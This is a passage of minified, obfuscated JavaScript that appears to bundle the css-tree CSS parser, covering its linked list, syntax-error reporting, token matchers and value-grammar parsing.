t=this[r(2917)];null!==t;t=t[r(3356)])if(e[r(1934)](n,t[r(1835)],t,this))return!0;return!1}[t(477)](e,n=this){const r=t,i=new je;for(let t=this[r(2917)];null!==t;t=t[r(3356)])i[r(2948)](e[r(1934)](n,t[r(1835)],t,this));return i}[t(2529)](e,n=this){const r=t,i=new je;for(let t=this[r(2917)];null!==t;t=t[r(3356)])e[r(1934)](n,t[r(1835)],t,this)&&i[r(2948)](t[r(1835)]);return i}[t(1096)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2429)](null,e);for(;null!==o[i(3356)];){const t=o[i(3356)];if(o[i(3356)]=t[i(3356)],n[i(1934)](r,t[i(1835)],t,this))break}this[i(2402)]()}[t(1742)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2429)](e,null);for(;null!==o[i(607)];){const t=o[i(607)];if(o[i(607)]=t[i(607)],n[i(1934)](r,t[i(1835)],t,this))break}this[i(2402)]()}[t(1806)](){const e=t;this[e(2917)]=null,this[e(434)]=null}[t(476)](){const e=t,n=new je;for(let t of this)n[e(2948)](t);return n}[t(3261)](e){const n=t;return this[n(2890)](null,e,this[n(2917)],e),null!==this[n(2917)]?(this[n(2917)][n(607)]=e,e[n(3356)]=this[n(2917)]):this[n(434)]=e,this[n(2917)]=e,this}[t(796)](e){const n=t;return this[n(3261)](je[n(3271)](e))}[t(2599)](e){return this[t(1603)](e)}[t(2948)](e){const n=t;return this[n(1603)](je[n(3271)](e))}[t(1603)](e,n=null){const r=t;if(null!==n)if(this[r(2890)](n[r(607)],e,n,e),null===n[r(607)]){if(this[r(2917)]!==n)throw new Error(r(1278));this[r(2917)]=e,n[r(607)]=e,e[r(3356)]=n,this[r(2890)](null,e)}else n[r(607)][r(3356)]=e,e[r(607)]=n[r(607)],n[r(607)]=e,e[r(3356)]=n;else this[r(2890)](this[r(434)],e,null,e),null!==this[r(434)]?(this[r(434)][r(3356)]=e,e[r(607)]=this[r(434)]):this[r(2917)]=e,this[r(434)]=e;return this}[t(2122)](e,n){const r=t;return this[r(1603)](je[r(3271)](e),n)}[t(2236)](e){const n=t;if(this[n(2890)](e,e[n(607)],e,e[n(3356)]),null!==e[n(607)])e[n(607)][n(3356)]=e[n(3356)];else{if(this[n(2917)]!==e)throw new Error(n(2536));this[n(2917)]=e[n(3356)]}if(null!==e[n(3356)])e[n(3356)][n(607)]=e[n(607)];else{if(this[n(434)]!==e)throw new Error(n(2536));this[n(434)]=e[n(607)]}return e[n(607)]=null,e[n(3356)]=null,e}[t(561)](e){const n=t;this[n(1603)](je[n(3271)](e))}[t(1556)](){const e=t;return null!==this[e(434)]?this[e(2236)](this[e(434)]):null}[t(1970)](e){const n=t;this[n(3261)](je[n(3271)](e))}[t(804)](){const e=t;return null!==this[e(2917)]?this[e(2236)](this[e(2917)]):null}[t(2024)](e){const n=t;return this[n(1337)](e,this[n(2917)])}[t(689)](e){return this[t(1337)](e)}[t(1337)](e,n){const r=t;return null===e[r(2917)]||(null!=n?(this[r(2890)](n[r(607)],e[r(434)],n,e[r(2917)]),null!==n[r(607)]?(n[r(607)][r(3356)]=e[r(2917)],e[r(2917)][r(607)]=n[r(607)]):this[r(2917)]=e[r(2917)],n[r(607)]=e[r(434)],e[r(434)][r(3356)]=n):(this[r(2890)](this[r(434)],e[r(434)],null,e[r(2917)]),null!==this[r(434)]?(this[r(434)][r(3356)]=e[r(2917)],e[r(2917)][r(607)]=this[r(434)]):this[r(2917)]=e[r(2917)],this[r(434)]=e[r(434)]),e[r(2917)]=null,e[r(434)]=null),this}[t(1549)](e,n){const r=t;r(2917)in n?this[r(1337)](n,e):this[r(1603)](n,e),this[r(2236)](e)}}function Le(e,n){const r=t,i=Object[r(2833)](SyntaxError[r(2294)]),o=new Error;return Object[r(3253)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2418)]||"")[t(1549)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1H;return l[n(1922)](t,e)[n(477)](((e,r)=>String(t+r+1)[n(2638)](h)+" |"+e))[n(2135)]("\n")}const l=("\n"[a(3055)](Math[a(1358)](i-1,0))+" "[a(3055)](Math[a(1358)](o-1,0))+e)[a(3325)](/\r\n?|\n|\f/),u=Math[a(1358)](1,n-s)-1,d=Math[a(2362)](n+s,l[a(2698)]+1),h=Math[a(1358)](4,String(d)[a(2698)])+1;let m=0;(r+=3*(l[n-1][a(676)](0,r-1)[a(1859)](/\t/g)||[])[a(2698)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2698)]&&(l[t]=l[t][a(1549)](/\t/g,a(542)),l[t]=(m>0&&l[t][a(2698)]>m?"…":"")+l[t][a(676)](m,98)+(l[t][a(2698)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2135)]("-")+"^",c(n,d)][a(2529)](Boolean)[a(2135)]("\n")[a(1549)](/^(\s+\d+\s+\|\n)+/,"")[a(1549)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3253)](Le(c(2669),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2540)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(2285)]();let i=!1;const o={recognizer:e};for(;!this[n(1241)];){switch(this[n(3108)]){case Yt:this[n(3356)]();continue;case Wt:i=!0,this[n(3356)]();continue}let t=e[n(916)][n(1934)](this,o);if(void 0===t)break;i&&(e[n(2112)]&&e[n(2112)][n(1934)](this,t,r,o),i=!1),r[n(561)](t)}return i&&e[n(2112)]&&e[n(2112)][n(1934)](this,null,r,o),r}const Re=()=>{};function De(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(2833)](null);for(const t of Object[n(1778)](e)){const i=e[t],o=i[n(2849)]||i;o&&(r[t]=o)}return r}var Be=I(241);const qe=new Set([t(2222),t(3270),t(1627)]),Ze=(e,n)=>{const r=t;if(e===Ct&&(e=n),r(1551)==typeof e){const t=e[r(2368)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,It],[Et,Ot],[Et,8],[Et,"-"],[Et,jt],[Et,Lt],[Et,Ut],[Et,Rt],[Et,Xt],[Tt,Et],[Tt,It],[Tt,Ot],[Tt,8],[Tt,"-"],[Tt,jt],[Tt,Lt],[Tt,Ut],[Tt,Rt],[Ht,Et],[Ht,It],[Ht,Ot],[Ht,8],[Ht,"-"],[Ht,jt],[Ht,Lt],[Ht,Ut],[Ht,Rt],[Ut,Et],[Ut,It],[Ut,Ot],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Lt],[Ut,Ut],[Ut,Rt],["#",Et],["#",It],["#",Ot],["#",8],["#","-"],["#",jt],["#",Lt],["#",Ut],["#",Rt],["-",Et],["-",It],["-",Ot],["-",8],["-","-"],["-",jt],["-",Lt],["-",Ut],["-",Rt],[jt,Et],[jt,It],[jt,Ot],[jt,8],[jt,jt],[jt,Lt],[jt,Ut],[jt,"%"],[jt,Rt],["@",Et],["@",It],["@",Ot],["@",8],["@","-"],["@",Rt],[".",jt],[".",Lt],[".",Ut],["+",jt],["+",Lt],["+",Ut],["/","*"]],Ve=Xe[t(1274)]([[Et,Ht],[Ut,Ht],[Ht,Ht],[Tt,Xt],[Tt,Nt],[Tt,Dt],[Lt,Lt],[Lt,Ut],[Lt,It],[Lt,"-"],[Vt,Et],[Vt,It],[Vt,Lt],[Vt,Ut],[Vt,Ht],[Vt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(477)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(2368)](0);return(45===a&&e!==Et&&e!==It&&e!==Rt||43===a?r[o(2346)](t<<16|a<<8):r[o(2346)](t<<16|s))&&this[o(2156)](" ",Wt,!0),s}}const Je=Ge(Xe),Ye=Ge(Ve);function Qe(e,n){const r=t;if(r(710)!=typeof n)e[r(2123)][r(597)](this[r(2597)],this);else{let t=null;e[r(2123)][r(597)]((e=>{const i=r;null!==t&&n[i(1934)](this,t),this[i(2597)](e),t=e}))}}function Ke(t){Oe(t,((e,n,r)=>{const i=a1H;this[i(789)](e,t[i(1922)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2294)],tn=function(){};function en(e){return t(710)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1H;n[o(1326)]===e&&t[o(1934)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1306)],o=[];for(const t in i){if(!1===$e[r(1934)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1654)](e)||(e=[e]);for(const t of e)null===t?n[r(1038)]=!0:r(1551)==typeof t?n[r(1326)]=r(2597):Array[r(1654)](t)&&(n[r(1326)]=r(1844));n[r(1326)]&&o[r(561)](n)}return o[r(2698)]?{context:n[r(1309)],fields:o}:null}function on(e,n){const r=t,i=e[r(1625)][r(1922)](),o=e[r(1300)],s=r(1551)==typeof o;return n&&i[r(3221)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1864)]];if(!e[l(1038)]||r)if(l(1844)===e[l(1326)]){if(n?r[l(3338)](c,!1):r[l(3109)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1326)]){case o(2244):s=function(t,e,n,r){const i=o,s=" "===t[i(1737)]||r?t[i(1737)]:" "+t[i(1737)]+" ",a=t[i(3146)][i(477)]((t=>cn(t,e,n,r)))[i(2135)](s);return t[i(659)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1458)]?"!":"");break;case o(1284):return cn(e[o(2573)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2121):s=o(2589)+cn(e[o(2573)],n,r,i)+"]>";break;case o(3303):s="<"+e[o(1864)]+(e[o(903)]?n(function(t){const e=o;if(e(2585)===t[e(1326)])return" ["+(null===t[e(2362)]?"-∞":t[e(2362)])+","+(null===t[e(1358)]?"∞":t[e(1358)])+"]";throw new Error(e(1270)+t[e(1326)]+"`")}(e[o(903)]),e[o(903)]):"")+">";break;case o(3365):s="<'"+e[o(1864)]+"'>";break;case o(2434):s=e[o(1864)];break;case o(351):s="@"+e[o(1864)];break;case o(728):s=e[o(1864)]+"(";break;case o(2426):case o(2725):s=e[o(2098)];break;case o(1606):s=",";break;default:throw new Error(o(1270)+e[o(1326)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(710)==typeof n?i=n:n&&(o=Boolean(n[r(504)]),s=Boolean(n[r(601)]),r(710)==typeof n[r(1522)]&&(i=n[r(1522)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function hn(e,n){const r=t,i=e&&e[r(649)]&&e[r(649)][n];return i?r(2777)in i?mn(i):i:null}function mn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3325)](/\n|\r\n?|\f/);s[o(1896)]+=i[o(2698)],s[o(2777)]+=t[o(2698)]-1,s[o(628)]=1===t[o(2698)]?s[o(628)]+i[o(2698)]:t[o(1556)]()[o(2698)]+1}return s}const fn=function(e,n){const r=t,i=Le(r(393),e+(n?" `"+n+"`":""));return i[r(2943)]=n,i},pn=function(e,n,r,i){const o=t,s=Le(o(1831),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2073)],i=t[n(541)],s=i<r[n(2698)]&&r[i][n(2597)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2698)];t++){const e=r[t][n(2098)];t===i&&(d=e[n(2698)],u=m[n(2698)]),null!==a&&r[t][n(2597)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2698)]||h>1?(c=hn(a||e,n(1801))||mn(un,m),l=mn(c)):(c=hn(a,n(722))||mn(hn(e,n(722))||un,m[n(1922)](0,u)),l=hn(a,n(1801))||mn(c,m[n(676)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1684)]=e,s[o(2967)]=n?ln(n):o(2640),s[o(1028)]=a,s[o(2741)]=c,s[o(1809)]=l,s[o(2723)]=e+o(1968)+s[o(2967)]+o(1584)+(a||o(423))+o(2617)+new Array(s[o(2741)]+1)[o(2135)]("-")+"^",Object[o(3253)](s,u),s[o(649)]={source:r&&r[o(649)]&&r[o(649)][o(1599)]||o(2775),start:u,end:d},s},gn=new Map,bn=new Map,wn=45,vn=function(e){const n=t;if(gn[n(2346)](e))return gn[n(1102)](e);const r=e[n(482)]();let i=gn[n(1102)](r);if(void 0===i){const t=xn(r,0),e=t?"":kn(r,0);i=Object[n(2016)]({basename:r[n(676)](e[n(2698)]),name:r,prefix:e,vendor:e,custom:t})}return gn[n(2766)](e,i),i},yn=function(e){const n=t;if(bn[n(2346)](e))return bn[n(1102)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=xn(r,i[n(2698)]);if(!o&&(r=r[n(482)](),bn[n(2346)](r))){const t=bn[n(1102)](r);return bn[n(2766)](e,t),t}const s=o?"":kn(r,i[n(2698)]),a=r[n(676)](0,i[n(2698)]+s[n(2698)]),c=Object[n(2016)]({basename:r[n(676)](a[n(2698)]),name:r[n(676)](i[n(2698)]),hack:i,vendor:s,prefix:a,custom:o});return bn[n(2766)](e,c),c};function xn(e,n){const r=t;return n=n||0,e[r(2698)]-n>=2&&e[r(2368)](n)===wn&&e[r(2368)](n+1)===wn}function kn(e,n){const r=t;if(n=n||0,e[r(2698)]-n>=3&&e[r(2368)](n)===wn&&e[r(2368)](n+1)!==wn){const t=e[r(1234)]("-",n+2);if(-1!==t)return e[r(2356)](n,t+1)}return""}const An=[t(3081),t(1240),t(1572),t(1960),t(2787)],zn=45,_n=!0;function Sn(e,n){const r=t;return null!==e&&e[r(1326)]===Ct&&e[r(2098)][r(2368)](0)===n}function Mn(e,n,r){const i=t;for(;null!==e&&(e[i(1326)]===Wt||e[i(1326)]===Yt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2098)][o(2368)](n);if(43===s||s===zn){if(r)return 0;n++}for(;n<e[o(2098)][o(2698)];n++)if(!Kt(e[o(2098)][o(2368)](n)))return 0;return i+1}function In(e,n,r){const i=t;let o=!1,s=Mn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1326)]!==jt){if(!Sn(e,43)&&!Sn(e,zn))return n;if(o=!0,s=Mn(r(++s),s,r),null===(e=r(s))||e[i(1326)]!==jt)return 0}if(!o){const t=e[i(2098)][i(2368)](0);if(43!==t&&t!==zn)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1326)]===Ct&&e[r(2098)][r(2368)](0)===n}function Hn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2098)][i(2698)];t++){const s=e[i(2098)][i(2368)](t);if(45===s&&r&&0!==o)return Hn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const On=[t(2993),t(3129),t(2837)],Cn=new Map([[It,Vt],[Xt,Vt],[qt,Zt],[Gt,Jt]]);function jn(e,n){const r=t;return n<e[r(2698)]?e[r(2368)](n):0}function Ln(e,n){return ge(e,0,e[t(2698)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(2698)];t++)if(Ln(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(2698)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Fn(e,n,r){const i=t;if(e&&i(2585)===e[i(1326)]){const t=Number(void 0!==r&&r!==n[i(2698)]?n[i(676)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2362)]&&t<e[i(2362)]&&i(1551)!=typeof e[i(2362)])return!0;if(null!==e[i(1358)]&&t>e[i(1358)]&&i(1551)!=typeof e[i(1358)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1H;return null===e?0:e[i(1326)]===It&&Un(e[i(2098)],On)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1326)]){case Jt:case Vt:case Zt:if(t[n(1326)]!==r)break t;if(r=o[n(1556)](),0===o[n(2698)]){s++;break t}break;case It:case Xt:case qt:case Gt:o[n(561)](r),r=Cn[n(1102)](t[n(1326)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Dn(t){return function(e){return null===e||e[a1H(1326)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(1326)]!==Et||45!==jn(e[n(2098)],0)||45!==jn(e[n(2098)],1)?0:1}function Bn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1H;if(null===e||e[i(1326)]!==Ut)return 0;const o=xe(e[i(2098)],0);if(null!==t){const n=e[i(2098)][i(1234)]("\\",o),r=-1!==n&&Wn(e[i(2098)],n)?e[i(2098)][i(2356)](o,n):e[i(2098)][i(676)](o);if(!1===t[i(2346)](r[i(482)]()))return 0}return Fn(r,e[i(2098)],o)?0:1}}function qn(e){const n=t;return n(710)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1326)]===jt&&0===Number(t[o(2098)])?1:e(t,r,i)}}const Zn={"ident-token":Dn(Et),"function-token":Dn(It),"at-keyword-token":Dn(Tt),"hash-token":Dn(Ht),"string-token":Dn(Nt),"bad-string-token":Dn(6),"url-token":Dn(Ot),"bad-url-token":Dn(8),"delim-token":Dn(Ct),"number-token":Dn(jt),"percentage-token":Dn(Lt),"dimension-token":Dn(Ut),"whitespace-token":Dn(Wt),"CDO-token":Dn(Ft),"CDC-token":Dn(Rt),"colon-token":Dn(Dt),"semicolon-token":Dn(Pt),"comma-token":Dn(Bt),"[-token":Dn(qt),"]-token":Dn(Zt),"(-token":Dn(Xt),")-token":Dn(Vt),"{-token":Dn(Gt),"}-token":Dn(Jt)},Xn={string:Dn(Nt),ident:Dn(Et),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(1326)]!==Lt||Fn(r,e[i(2098)],e[i(2098)][i(2698)]-1)?0:1})),zero:qn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2098)],0);return o===e[i(2098)][i(2698)]||Wn(e[i(2098)],o)?Fn(r,e[i(2098)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(1326)]!==jt)return 0;let o=43===jn(e[i(2098)],0)||45===jn(e[i(2098)],0)?1:0;for(;o<e[i(2098)][i(2698)];o++)if(!Kt(jn(e[i(2098)],o)))return 0;return Fn(r,e[i(2098)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1326)]!==Et)return 0;const r=e[n(2098)][n(482)]();return Un(r,An)||Ln(r,n(1743))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(2098)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1326)]!==Ht)return 0;const r=e[n(2098)][n(2698)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(2098)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1326)]!==Ht?0:ae(jn(e[n(2098)],1),jn(e[n(2098)],2),jn(e[n(2098)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1326)]===jt)return En(e,0,!1,i);if(e[r(1326)]===Et&&e[r(2098)][r(2368)](0)===zn){if(!pe(e[r(2098)],1,110))return 0;switch(e[r(2098)][r(2698)]){case 2:return In(n(++i),i,n);case 3:return e[r(2098)][r(2368)](2)!==zn?0:(i=Mn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(2098)][r(2368)](2)!==zn?0:En(e,3,_n,i)}}else if(e[r(1326)]===Et||Sn(e,43)&&n(i+1)[r(1326)]===Et){if(e[r(1326)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2098)],0,110))return 0;switch(e[r(2098)][r(2698)]){case 1:return In(n(++i),i,n);case 2:return e[r(2098)][r(2368)](1)!==zn?0:(i=Mn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(2098)][r(2368)](1)!==zn?0:En(e,2,_n,i)}}else if(e[r(1326)]===Ut){let t=e[r(2098)][r(2368)](0),o=43===t||t===zn?1:0,s=o;for(;s<e[r(2098)][r(2698)]&&Kt(e[r(2098)][r(2368)](s));s++);return s===o?0:pe(e[r(2098)],s,110)?s+1===e[r(2098)][r(2698)]?In(n(++i),i,n):e[r(2098)][r(2368)](s+1)!==zn?0:s+2===e[r(2098)][r(2698)]?(i=Mn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1326)]!==Et||!pe(e[r(2098)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1326)]===Et?Nn(Hn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1326)]===jt){const t=Hn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1326)]===Ut||e[r(1326)]===jt?function(t){const e=r;return 45===t[e(2098)][e(2368)](0)}(e)&&Hn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1326)]===Ut?Nn(Hn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1326)]){case 6:case 8:break t;case Jt:case Vt:case Zt:if(e[r(1326)]!==i)break t;i=o[r(1556)]();break;case Pt:if(0===i)break t;break;case Ct:if(0===i&&"!"===e[r(2098)])break t;break;case It:case Xt:case qt:case Gt:o[r(561)](i),i=Cn[r(1102)](e[r(1326)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1326)]){case 6:case 8:break t;case Jt:case Vt:case Zt:if(e[r(1326)]!==i)break t;i=o[r(1556)]();break;case It:case Xt:case qt:case Gt:o[r(561)](i),i=Cn[r(1102)](e[r(1326)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Bn(null)),angle:Rn(Bn(e)),decibel:Rn(Bn(n)),frequency:Rn(Bn(r)),flex:Rn(Bn(i)),length:Rn(qn(Bn(o))),resolution:Rn(Bn(s)),semitones:Rn(Bn(a)),time:Rn(Bn(c))}}const Gn=["cm","mm","q","in","pt","pc","px","em",t(1686),"ex",t(2805),t(1355),t(2788),"ch",t(2119),"ic",t(2724),"lh",t(1070),"vw",t(636),t(1327),t(1710),"vh",t(548),t(2974),t(1695),"vi",t(2986),t(1957),t(1510),"vb",t(1147),t(361),t(1275),t(380),t(1845),t(718),t(2820),t(1772),t(416),t(2947),t(879),t(1672),t(1225),t(2683),t(2282),t(1517),t(1972)],Jn=[t(969),t(328),t(2106),t(623)],Yn=["s","ms"],Qn=["hz",t(3358)],Kn=[t(2347),t(801),t(2769),"x"],$n=["fr"],tr=["db"],er=["st"];function nr(e,n,r){const i=t;return Object[i(3253)](Le(i(2669),e),{input:n,offset:r,rawMessage:e,message:e+i(1591)+n+i(2072)+new Array((r||n[i(2698)])+1)[i(2135)]("-")+"^"})}const rr=new Uint8Array(128)[t(477)](((e,n)=>/[a-zA-Z0-9\-]/[t(2911)](String[t(2847)](n))?1:0));class ir{constructor(e){const n=t;this[n(2147)]=e,this[n(323)]=0}[t(2368)](e){const n=t;return e<this[n(2147)][n(2698)]?this[n(2147)][n(2368)](e):0}[t(1936)](){const e=t;return this[e(2368)](this[e(323)])}[t(2900)](e=this[t(1936)]()){return e<128&&1===rr[e]}[t(2532)](){const e=t;return this[e(2368)](this[e(323)]+1)}[t(2991)](e){const n=t;return this[n(2368)](this[n(756)](e))}[t(902)](){const e=t;this[e(323)]=this[e(756)](this[e(323)])}[t(756)](e){const n=t;for(;e<this[n(2147)][n(2698)];e++){const t=this[n(2147)][n(2368)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(539)](e){const n=t;return this[n(2147)][n(2356)](this[n(323)],this[n(323)]=e)}[t(540)](e){const n=t;this[n(1936)]()!==e&&this[n(310)](n(3275)+String[n(2847)](e)+"`"),this[n(323)]++}[t(2400)](){const e=t;return this[e(323)]<this[e(2147)][e(2698)]?this[e(2147)][e(1907)](this[e(323)]++):""}[t(310)](e){const n=t;throw new nr(e,this[n(2147)],this[n(323)])}[t(2511)](){const e=t;return this[e(539)](this[e(756)](this[e(323)]))}[t(3181)](){const e=t;let n=this[e(323)];for(;n<this[e(2147)][e(2698)];n++){const t=this[e(2147)][e(2368)](n);if(t>=128||0===rr[t])break}return this[e(323)]===n&&this[e(310)](e(2355)),this[e(539)](n)}[t(1882)](){const e=t;let n=this[e(323)];for(;n<this[e(2147)][e(2698)];n++){const t=this[e(2147)][e(2368)](n);if(t<48||t>57)break}return this[e(323)]===n&&this[e(310)](e(1667)),this[e(539)](n)}[t(940)](){const e=t,n=this[e(2147)][e(1234)]("'",this[e(323)]+1);return-1===n&&(this[e(323)]=this[e(2147)][e(2698)],this[e(310)](e(1171))),this[e(539)](n+1)}}const or=123,sr={" ":1,"&&":2,"||":3,"|":4};function ar(e){const n=t;let r=null,i=null;return e[n(540)](or),e[n(902)](),r=e[n(1882)](e),e[n(902)](),44===e[n(1936)]()?(e[n(323)]++,e[n(902)](),125!==e[n(1936)]()&&(i=e[n(1882)](e),e[n(902)]())):i=r,e[n(540)](125),{min:Number(r),max:i?Number(i):0}}function cr(e,n){const r=t,i=function(t){const e=a1H;let n=null,r=!1;switch(t[e(1936)]()){case 42:t[e(323)]++,n={min:0,max:0};break;case 43:t[e(323)]++,n={min:1,max:0};break;case 63:t[e(323)]++,n={min:0,max:1};break;case 35:t[e(323)]++,r=!0,t[e(1936)]()===or?n=ar(t):63===t[e(1936)]()?(t[e(323)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=ar(t);break;default:return null}return{type:e(1284),comma:r,min:n[e(2362)],max:n[e(1358)],term:null}}(e);return null!==i?(i[r(2573)]=n,35===e[r(1936)]()&&43===e[r(2368)](e[r(323)]-1)?cr(e,i):i):n}function lr(e){const n=t,r=e[n(2400)]();return""===r?null:cr(e,{type:n(2725),value:r})}function ur(e,n){const r=t;function i(t,e){return{type:a1H(2244),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1778)](n)[r(1850)](((t,e)=>sr[t]-sr[e]));n[r(2698)]>0;){o=n[r(804)]();let t=0,s=0;for(;t<e[r(2698)];t++){const n=e[t];r(1720)===n[r(1326)]&&(n[r(2098)]===o?(-1===s&&(s=t-1),e[r(314)](t,1),t--):(-1!==s&&t-s>1&&(e[r(314)](s,t-s,i(e[r(1922)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2698)]&&e[r(314)](s,t-s,i(e[r(1922)](s,t),o))}return o}function dr(e,n){const r=t,i=Object[r(2833)](null),o=[];let s,a=null,c=e[r(323)];for(;e[r(1936)]()!==n&&(s=hr(e,n));)r(3177)!==s[r(1326)]&&(r(1720)===s[r(1326)]?(null!==a&&r(1720)!==a[r(1326)]||(e[r(323)]=c,e[r(310)](r(2906))),i[s[r(2098)]]=!0):null!==a&&r(1720)!==a[r(1326)]&&(i[" "]=!0,o[r(561)]({type:r(1720),value:" "})),o[r(561)](s),a=s,c=e[r(323)]);return null!==a&&r(1720)===a[r(1326)]&&(e[r(323)]-=c,e[r(310)](r(2906))),{type:r(2244),terms:o,combinator:ur(o,i)||" ",disallowEmpty:!1,explicit:!1}}function hr(e,n){const r=t;let i=e[r(1936)]();switch(i){case 93:break;case 91:return cr(e,function(t,e){const n=r;let i;return t[n(540)](91),i=dr(t,e),t[n(540)](93),i[n(659)]=!0,33===t[n(1936)]()&&(t[n(323)]++,i[n(1458)]=!0),i}(e,n));case 60:return 39===e[r(2532)]()?function(t){const e=r;let n;return t[e(540)](60),t[e(540)](39),n=t[e(3181)](),t[e(540)](39),t[e(540)](62),cr(t,{type:e(3365),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(540)](60),n=t[e(3181)](),e(2873)===n){t[e(540)](91);const n=dr(t,93);return t[e(540)](93),t[e(540)](62),cr(t,{type:e(2121),term:1===n[e(3146)][e(2698)]?n[e(3146)][0]:n})}return 40===t[e(1936)]()&&41===t[e(2532)]()&&(t[e(323)]+=2,n+="()"),91===t[e(2368)](t[e(756)](t[e(323)]))&&(t[e(902)](),i=function(t){const n=e;let r=null,i=null,o=1;return 